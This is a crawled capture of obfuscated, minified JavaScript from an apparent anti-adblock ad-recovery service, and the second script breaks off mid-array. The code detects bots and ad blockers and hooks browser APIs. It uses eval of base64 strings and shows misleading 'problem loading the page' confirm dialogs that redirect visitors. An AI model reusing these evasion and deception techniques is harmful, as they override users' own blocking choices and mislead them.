K(((e,n)=>window[t(265)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0l;try{if(await Ue())return;Xe();const i=Math[o(305)]()<N[o(954)]?await n(e):"";document[o(654)][o(342)]="",document[o(278)][o(342)]="",console[o(752)](o(533)[o(867)](e)),document[o(278)][o(728)][o(375)]=o(865);let c=!1;window[o(320)](o(362),(e=>{const t=o;t(990)===e[t(964)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(469)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(798)](t(892)),i=N[t(508)][t(638)]("//")?N[t(508)][t(542)]("//")[1]:N[t(508)];let c=t(738);c+=t(532)+e,c+=t(387)+btoa(n),c+=t(637)+i,c+=t(417)+btoa(location[t(275)]),r[t(261)]=c,r[t(1012)](t(728),t(762)),document[t(278)][t(418)](r);const a=e=>{const n=t;var o;n(844)===e[n(964)]&&(null===(o=r[n(488)])||void 0===o||o[n(630)](r),document[n(278)][n(728)][n(711)](n(375)),window[n(575)](n(362),a))};return addEventListener(t(362),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(344)](a))return clearInterval(s);const r=a[n(843)]();n(784)!==getComputedStyle(a)[n(839)]&&0!==r[n(998)]&&0!==r[n(956)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(415)]()||l[o(965)]()){var r;const n=Ae(),i=Math[o(754)](3e3,5*(null!==(r=null==n?void 0:n[o(1015)])&&void 0!==r?r:0));setTimeout((()=>{document[o(344)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Xe();const e=decodeURIComponent(escape(atob((()=>{const e=a0l,t=navigator[e(973)][e(288)]();return t[e(788)]("fr")?e(732):t[e(788)]("ko")?e(614):e(584)})())));o(842)!=typeof confirm||!1!==confirm(e)?location[o(275)]=o(1016)[o(867)](btoa(t),o(637))[o(867)](n,o(417))[o(867)](btoa(location[o(275)])):location[o(687)]()}catch(e){location[o(275)]=o(1041)[o(867)](n)}}function Xe(){const t=e;a[t(848)](t(814),String(Date[t(947)]()))}let je=!1;window[e(320)](e(985),(()=>{je=!0}),{capture:!0});const ze=Date[e(947)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0l;if(!navigator[e(293)])return!0;try{await x[e(341)]()[e(431)][e(906)](window,location[e(275)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(504)]>1e3||e[t(1015)]>500)return!0;const o=null===(n=navigator[t(786)])||void 0===n?void 0:n[t(868)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(947)]()-ze>6e4)return!0;if(void 0===window[t(265)]?await Ze(100):await Re(100),je)return!0;if(location[t(737)][t(638)](t(359))&&navigator[t(566)][t(638)](t(952)))return!0;if(location[t(737)][t(638)](t(321))&&function(){const e=t;try{if(null!=window[e(444)][e(483)]&&e(1024)===window[e(444)][e(483)][e(1024)][e(247)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(469)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(469)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(469)];++e)try{return await t()}catch(t){if(e===r[n(469)]){o=t;break}i&&i(e+1,t),void 0===window[n(265)]?await Ze(r[e]):await Re(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(885)]=N[t(773)],x[t(600)]();const i=function(){const e=t,n=a[e(341)](e(589));return n?e(374)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(432)[e(867)](e(577),e(632)),o=document[e(798)](e(791));o[e(463)]=n,document[e(654)][e(418)](o)}()}catch(e){}o[t(377)](t(895));try{i&&(location[t(709)][t(448)](t(545))||location[t(709)][t(448)](t(716)))&&(window[t(447)]=function(e){const n=t,o=x[n(341)]()[n(958)](e);if(o[n(638)](n(365))){const e=(new Error)[n(381)];if(!e)return o;if(e[n(834)](e[n(482)]("\n"))[n(638)](n(503)))throw new Error(n(587))}return o})}catch{}if(window[t(320)](t(362),(e=>{const n=t;if(n(889)!=typeof e[n(964)]||!e[n(964)][n(448)](n(246)))return;const o=e[n(964)][n(450)](n(246),n(284));window[n(593)](o,"*")})),function(){const e=t;let n=arguments[e(469)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(683)===location[e(376)]&&(location[e(376)]="",a[e(848)](e(987),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(829)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(469)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(788)](r(1011))?a:r(608)[r(867)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(781)](n(547))||t[n(781)](n(261));if(null===o)throw new Error(n(609));return o=o[n(788)]("//")?e[n(612)]+o:o,new URL(o,e[n(275)])}(t,n);if(s[r(709)]===c[r(709)]&&s[r(368)]===c[r(368)])return null;s[r(737)]=c[r(737)],s[r(612)]=/localhost|127.0.0.1/[r(647)](c[r(737)])?r(721):r(927),c[r(368)]&&(s[r(368)]=c[r(368)]),Object[r(864)](i)[r(886)]((e=>{const t=r;let[n,o]=e;s[t(753)][t(848)](n,o)}));const l=b(n);return l[r(1012)](r(261),s[r(275)]),l}(location,document[e(829)],a[e(341)](e(987),!1),n);return!!r&&(document[e(829)][e(488)]?v(r,document[e(829)]):g(r),document[e(829)][e(364)](),console[e(607)](e(923)),!0)}())return;const c=new URL(N[t(508)])[t(709)],s=null===(r=document[t(829)])||void 0===r?void 0:r[t(781)](t(765));var u;if(s&&window[t(593)](s,"*"),E()&&(!o[t(377)](t(765))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0l,t=navigator[e(566)];let n="";for(const t of[78,65,86,69,82])n+=String[e(925)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(925)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(925)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(842)==typeof window[r][e(777)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(925)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(925)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(415)]()){const t=m(e(605));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(925)](n);if(t&&((t,n)=>{const o=e;if(o(889)!=typeof t||o(889)!=typeof n)return!1;const r=t[o(469)],i=n[o(469)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(709)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(712)];for(let o=0;o<t;o++){if(n[e(885)])return!0;if(n===top)break;n=n[e(712)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(829)])||void 0===u||u[t(364)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(432)[e(867)](e(930),e(632)),o=document[e(798)](e(791));o[e(463)]=n;const r=EventTarget[e(640)][e(320)];if(document[e(654)][e(418)](o),r===EventTarget[e(640)][e(320)])throw new Error(e(578))}(),ie();const e=t(433)+location[t(709)]+t(832),o=n(N[t(773)])[t(807)](),r=new URL((f[t(788)](t(313))?f:null===(h=document[t(829)])||void 0===h?void 0:h[t(781)](t(261)))||N[t(508)],location[t(275)]);r[t(901)]=e,r[t(753)][t(848)](t(376),o),w=r[t(275)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(829)])||void 0===p||p[t(364)]()}catch(e){}try{const e=Math[t(305)](),n=t(556);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(521)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(274)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(556),c)}catch(e){Ve(t(556),c)}(async()=>{const e=t;let n="",o=t=>e(326)[e(867)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(341)]()[n(431)][n(906)](window,t),r=await o[n(735)](),i=o[n(648)][n(341)](n(760));if(o[n(250)]<200||o[n(250)]>=400)throw ee(n(309)[n(867)](o[n(250)],n(1038))[n(867)](t,n(872))[n(867)](i,n(928))[n(867)](r)),new Error(n(480)[n(867)](o[n(250)]));const c=r[n(469)],a=o[n(648)][n(341)](n(304)),s=o[n(648)][n(341)](n(371)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(469)];n++)o=o>>>8^oe[255&(o^e[t(597)](n))];return~o>>>0}(r);if(!r||r[n(469)]<100||null!==a&&c!==parseInt(a)){if(r[n(834)](0,1e3)[n(638)](n(501)))return r;throw ee(n(919)[n(867)](t,n(872))[n(867)](i,n(992))[n(867)](r[n(469)],n(1006))[n(867)](a,n(918))[n(867)](o[n(250)],n(972))[n(867)](s,n(703))[n(867)](l)),new Error(n(916)[n(867)](r[n(469)],n(1006))[n(867)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(357)[e(867)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(678)}),s=URL[o(645)](a),l=L[o(909)](),d=new Map([[o(261),s],[o(963),l],[o(499),o(796)],[o(547),r],[o(759),N[o(515)]],[o(1039),o(374)]]),u=null===(c=document[o(829)])||void 0===c?void 0:c[o(781)](o(1032));u&&d[o(848)](o(1032),u);const m=document[o(798)](o(791));d[o(886)](((e,t)=>m[o(1012)](t,e)));const f=window[o(335)]((()=>{const e=o;URL[e(1042)](s),n(new Error(e(458)))}),L[o(940)](4900,5100));window[o(320)](o(362),(e=>{const n=o;e[n(964)]==="r_"+l&&(URL[n(1042)](s),window[n(836)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(909)](),s=new Map([[i(963),a],[i(499),i(796)],[i(547),t],[i(759),N[i(515)]]]),l=null===(c=document[i(829)])||void 0===c?void 0:c[i(781)](i(1032));l&&s[i(848)](i(1032),l);const d=document[i(798)](i(791));s[i(886)](((e,t)=>d[i(1012)](t,e))),d[i(858)]=n;const u=window[i(335)]((()=>r(new Error(i(1014)))),L[i(940)](4900,5100));window[i(320)](i(362),(e=>{const t=i;e[t(964)]==="r_"+a&&(window[t(836)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(583)+t[e(362)],N[e(508)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/zimo.dnevnik.hr.js?hash=-1866409138
body_size: 173590
content:
// 
!function(){function a2l(t,e){const n=a2m();return(a2l=function(t,e){return n[t-=413]})(t,e)}function a2m(){const t=["timestamp","quantumdex.io","auto|<integer>","document.querySelector","/runner.html","https://ib.adnxs.com/ut/v3/prebid","brandmetrics.com","Timed out waiting for consent readiness","eventSampleRatio","bidsBackHandler","delay","ins","option maxAge is invalid","script-src","Response_url","[<type-selector>? <subclass-selector>*]!","headers","8573741755808484570000","adSlot","[none|start|end|center]{1,2}","XMLHttpRequest_status","googlesyndication.com","aditude.io","WebKitMediaKeys","auto|none|<dashed-ident>|<scroll()>|<view()>","indexOf","open","findDeclarationValueFragments","getSizes","travelbook-magazine.com","parseInt","__as_xhr_processed","tb|rl|bt|lr","<length-percentage>|<flex>|min-content|max-content|auto","none|auto",'[id*="',"gzip","xhr","normal|spell-out||digits||[literal-punctuation|no-punctuation]","checkStructure","cssText","HTMLStyleElement","layer( <layer-name> )","insertList","escape","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","getItem","ZmthZA==","content_ad","__isProxy","<time>|none|x-weak|weak|medium|strong|x-strong","input","auto|none|enabled|disabled","Terminate - non-auto-recovery","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","childElementCount","osano.com","Element_ariaLabel","<'position-try-order'>? <'position-try-fallbacks'>","memory","<unknown>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","adlib","normal|bold|<number [1,1000]>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","s2s.t13.io","__gpp","Failed to detect bot","bmxvYw==","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","intentiq.com","../","<box>|border|text","compareByOriginalPositions","as_session_id","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","normal|break-word|anywhere","doubleverify.com","Window_fetch","['~'|'|'|'^'|'$'|'*']? '='","assign","<custom-ident> : <integer>+ ;","isUnregistered","is_blocking_acceptable_ads","notifications","as_json_modifier","auto|<anchor-name>","document.documentElement.clientWidth, clientHeight","Frame not visible","<'rest-before'> <'rest-after'>?","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","is_admiral_active","enabled","normal|allow-discrete","scorecardresearch.com","[<ident-token>|'*']? '|'","[object Date]","Terminate - not allowed running in iframe","abs( <calc-sum> )","sectionChange","<length>{1,2}","calledSelenium","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","c204ZmtocndhOTR5MGV1cGoybnEx","https://ads.yieldmo.com/exchange/prebid","pubads","reserved2Output","reserved1Input","r2b2.cz","attributionSrc","<geometry-box>#","Element_setAttribute",'meta[http-equiv="Content-Security-Policy"]',"adunit","<frequency>|<percentage>","auto|bullets|numbers|words|spell-out|<counter-style-name>","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","document - find element","(-token","adshield-loaded","prevUntil","dXl5aw==","<'padding-left'>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","Group","true","smartadserver.com","rhino","browsiprod.com","[csstree-match] BREAK after ","}-token","__fxdriver_evaluate","[object Intl]","myhomebook.de","Boolean","offsetAndType","Destroying interstitial slots : ","normal|reverse|alternate|alternate-reverse","unsafe|safe","data-bypass-check-","_sorted","exclusionRules","getStorageUpdates","mustIncludeStrings","creativeId","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","gpt_slot_rendered_time","translateY( <length-percentage> )","parseContext","iframe message timeout: ","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","window.parent._df.t","[CMP Log] Status logged: is_cmp_blocked=","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","https://consent.sunderlandecho.com","biggeekdad.com","shouldNegotiateAds","inside|outside","element display none important","auto|none","[[<integer>|infinite]{2}]#|auto","2373912ubfiTm","[auto|<length-percentage>]{1,4}","20030107","autobild.de","expression","`, expected `","not-","video","rch","serverbid.com","en-us","clone","webDriver","localeCompare","rhombusads.com","iframe load timeout-fetch error: ","Element_hasAttribute","<'border-top-style'>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","scrollY","focus/","w = window.parent.parent;","isEmpty","getAttributeKeys","<html></html>","base","semicolon-token","avt","<'align-self'> <'justify-self'>?","releaseEvents","<urange>#","<display-outside>?&&[flow|flow-root]?&&list-item","splitCookiesString","<easing-function>#","setInterval","https://cmp.autobild.de","[AdBlockDetector] Request adblock detected. ","optimise.net",", scrollY: ","ads-twitter.com","<'min-width'>","bidder","important","360yield.com","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","the-ozone-project.com","<'border-width'>","axelspringer.com","applyRatio","hostname","HTMLElement_title","fuseplatform.net","() => version","buzzfeed.com","Ratio",'target="_top"',"__replaced","Element_id","SupportsDeclaration","\n  --------","sentrySampleRatio","hadron.ad.gt","<'top'>{1,2}"," is expected","/view","/prebid.js","normal|sub|super","class","liadm.com","Apple","firefox_etp_enabled","checkPropertyName","defineSlot","Expected ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","do69ll745l27z.cloudfront.net","northernirelandworld.com","<an-plus-b>|even|odd","andbeyond.media","webkitMediaStream","fansided","options","/pcs/activeview?","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","brightness( <number-percentage> )","Function_toString","as-click-message-handler-added","auto|fixed","memoryLimitThreshold","slotElementId","gpt_loaded_time","tokenStart","getFirstListNode","ad.doorigo.co.kr","clear","Blocked ","admanmedia.com","process","Unexpected input","Blob","prev_iu_szs","no-cors","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","handleEvent","isVisible","` in `","onLoad","   ","http:","__as_new_xhr_data","getOutOfPage","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","userLanguage","hidden","cmpStr","anyclip.com","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","https://prebid.cootlogix.com/prebid/multi/","<relative-selector>#","ad-delivery.net","smadex.com","<'border-top-color'>","matchMedia","declaration","Element","initial|inherit|unset|revert|revert-layer","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<box>#","listenerId","addAtrule_","<'right'>","normal|[fill||stroke||markers]","akamaized.net","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","eval(atob('","[<length-percentage>|<number>|auto]{1,4}","flat","slotRequested","Intl","key","content-box|border-box","<single-animation-composition>#","addIframeVisibilityCheckHandler","GET","lngtdv.com",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"webkitSpeechGrammar","https://consent.manchesterworld.uk","Comma","import('",'<\/script><script src="',"'. Set options.decodeValues to false to disable this feature.","backgroundImage","parseString","[restore-rejections] handleQueued script_onerror","<'grid-row-gap'> <'grid-column-gap'>?","<declaration-value>","Invalid mapping: ","left","static.criteo.net","firefox","<font-weight-absolute>|bolder|lighter","lvh","Element_matches","<font-weight-absolute>{1,2}","//# sourceURL=mediation.js","auto|<svg-length>","https://static.dable.io/dist/plugin.min.js","HTMLMediaElement","Element_getAttribute","none|<integer>","[Bot] bot UA detected, ua=","blur( <length> )","Block","AtruleDescriptor","isArray","Firefox/","stpd.cloud","mmctsvc.com","lookupType","Unknown context `","load-","auto|<color>{2}","uBlock Origin","//# sourceURL=rtb_adm.js","<counter()>|<counters()>","frames","documentElement","raw","body > a > div > div > div","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","invalid protect-id length: ","reserved2","[clip|ellipsis|<string>]{1,2}","UnicodeRange","Name is expected","forEach","<'margin-inline-end'>","__webdriverFunc","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","custom","AdShield API cmd.push result","_phantom","<symbol> <symbol>?","ltr","isVisibleContent","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","content","shouldPageviewOnUrlChange","msie","repeat|no-repeat|space|round","fastclick.net","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","safari/firefox iframe timeout","Multiplier","Css","<'margin-block'>","removeAttribute","loc","<image>|<color>","find","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","MediaQueryList","Exception occurred in proxy property get ","Expect a number","walkContext","<feature-value-declaration>","data-meta","/health-check","data-owner","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )"," is not a constructor or null","onetrust.com","bhg.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","connectad.io","onreadystatechange","clearTimeout","atrules","v9-","findLast","scale( [<number>|<percentage>]#{1,2} )","kargo.com","googletag cmd unshift failed : ","fromSourceMap","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<color>","padding-box|content-box","https://ad.yieldlab.net/yp","[data-ad-name]","__tcfapi not found within timeout","hashchange","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","document.getElementsByTagName","Rule","inventories","aswift","max( <calc-sum># )","/negotiate/css","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","inventoryId","https://hbopenbid.pubmatic.com/translator","ad_","dvw","onClickAutoRecovery","filename","<hex-color>|<absolute-color-function>|<named-color>|transparent","getElementById","bqstreamer.com","parse","paint( <ident> , <declaration-value>? )","floor","sp_message_","/favicon.png?","<position>#","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","givt_detected","avplayer.com","naturalHeight","toggle","gpt_","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","text","c3ZtbQ==","Expect a keyword","CDO-token","noopStr","` should contain a prelude","hookWindowProperty Error: ","show|hide","<'border-top-width'>||<'border-top-style'>||<color>","ot-",".getAdserverTargeting","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","prev","quizlet.com","':' <ident-token>|':' <function-token> <any-value> ')'","appendList","[<url> [format( <string># )]?|local( <family-name> )]#","CSSMozDocumentRule","<'min-height'>","succeedscene.com","CSSStyleDeclaration_setProperty","layer","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","option encode is invalid","<simple-selector>#","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","navigator.permissions is undefined","logs","onabort","preload","protectCss","opera","bounceexchange.com","sandbox","getSlotId","<media-not>|<media-and>|<media-or>|<media-in-parens>","khz","boolean",'link[rel="icon"]',"sunderlandecho.com","document","text-ad","trvdp.com","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Identifier, string or comma is expected","mask","not","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","declarators","kargo-","hooked_page","getEvents","/detect/script-block/script-blocked-checker","https://cdn.privacy-mgmt.com","window.top._df.t","Element_tagName",'<span id="banner-',"[<layer-name>#|<layer-name>?]","bottom","freeze","[<function-token> <any-value>? )]|[( <any-value>? )]","substring","<'align-items'> <'justify-items'>?","computeSourceURL","( <supports-condition> )|<supports-feature>|<general-enclosed>","none|<shadow>#","banner-","abc","false","read-only|read-write|read-write-plaintext-only","navigator.mimeTypes is undefined","isInIframe","` structure definition","ep2.adtrafficquality.google","<angle>","documentFocus","No element indexed by ","https://img-load.com","lvmax","content-visibility","Exception occurred in hooked property ","https://hb.minutemedia-prebid.com/hb-mm-multi","proper.io","ladsp.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","bnh6bg==","ccgateway.net","browserLanguage","javascript:","meta","EventTarget","/negotiate/v3/iframe?passcode=","start|end|center|justify|distribute","sp.","StyleSheet","padding|border","Element_querySelectorAll","_selenium","instream","none|<custom-ident>+","buildID","recoverAds","auto|<length-percentage>","knowt.com","indiatimes.com","all|<custom-ident>","none|<length>","https://cmp.travelbook.de","sussexexpress.co.uk","Selector","MessageEvent","getServices","compareByGeneratedPositionsDeflated","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","clamp( <calc-sum>#{3} )","Blocked prebid request error for ","AddMatchOnce","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","opt/","_version","MessageEvent_origin","SYN","[AdShield API] Executing ",'javascript:window["contents"]',"<header","Event_stopImmediatePropagation","nonzero|evenodd","auto|optimizeSpeed|crispEdges|geometricPrecision","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo",". Phase: ","<style-condition>|<style-feature>","auto|avoid|avoid-page|avoid-column|avoid-region","duration","    ","interval","HTMLLinkElement_as"," used missed syntax definition ","referrerPolicy","Proxy","about:blank","adshieldMaxRTT","decodeURIComponent","216gCTaxP","https://consent.programme-tv.net","data-","port2","cancelAnimationFrame","kumo.network-n.com","none|auto|textfield|menulist-button|<compat-auto>","_asClickListeners","pos","History_replaceState","jump-start|jump-end|jump-none|jump-both|start|end","land","isSafari","length","all","<relative-real-selector-list>","FeatureRange","kueezrtb.com","1rx.io","<compound-selector>#","<shape>|auto","collect","clearInterval","drop-shadow( <length>{2,3} <color>? )","edgios","horizontal|vertical|inline-axis|block-axis|inherit","cefsharp","compact","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","left|right|none|inline-start|inline-end","clientHeight","start|end|center|justify|distribute|stretch","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","consume","static-cdn.spot.im","Comment","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<custom-property-name>","<angle-percentage>","DOMParser","at-keyword-token","<media-query-list>","sessionId","<media-not>|<media-and>|<media-in-parens>","sdk","mimeTypesConsistent","textAd","createContextualFragment","checkAtruleName","whale","aria-label","httponly","__webdriver_script_fn","kind","( <media-condition> )|<media-feature>|<general-enclosed>","webcontentassessor.com","x: ","que","<single-animation-fill-mode>#","as-extra","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","apcnf","abs","<masking-mode>#","Unknown node type: ","zemanta.com","api.rlcdn.com","Missed `structure` field in `","balance","solid|double|dotted|dashed|wavy","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","getWindowId","classList","direction","PerformanceEntry","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","opts","<keyframe-selector># { <declaration-list> }","3rd-party xhr unexpected response","https://securepubads.g.doubleclick.net/tag/js/gpt.js","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","position","throwError","sourceContentFor","<percentage>|<length>","start|center|end|baseline|stretch","trim","matrix( <number>#{6} )","<mf-name>","<ident>|<function-token> <any-value> )","getProperty","<length>{1,4}","as-check-script-blocked-ready","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","none|vertical-to-horizontal","can't access document.hidden"," | ","ats-","flux.jp","toISOString","<transition-behavior-value>#","HTMLVideoElement","span","[auto|<integer>]{1,3}","otSDKStub","set-cookie","Module","Navigator","sharethrough.com","domcontentloaded","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Nth","max-age","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","HTMLMetaElement_content","botd","<bg-position>#","getVersion","pub.doubleverify.com","features","appVersion","':' [before|after|first-line|first-letter]","undefined","/negotiate/v2/image?width=","auto|wrap|nowrap","atmedia.hu","HTMLIFrameElement_contentWindow",'[id^="google_dfp_"]',"<'min-block-size'>","<url>|none","setAttributeNS","openxcdn.net","Blocked interstial slot define:","medium","<script>window.parent.postMessage('","Unknown node type `","stringify","initInventoryFrame","crsspxl.com","https://consent.cesoirtv.com","j7p.jp","noopener","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<ident>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<color> <color-stop-length>?","unprotect","/static/topics/topics_frame.html","additionalAdsBait","bz-berlin.de","indexww.com","Identifier or parenthesis is expected","dvh","htlbid.com","tokenIndex",'meta[name="as-tester-handler-added"]',"Forward report url to 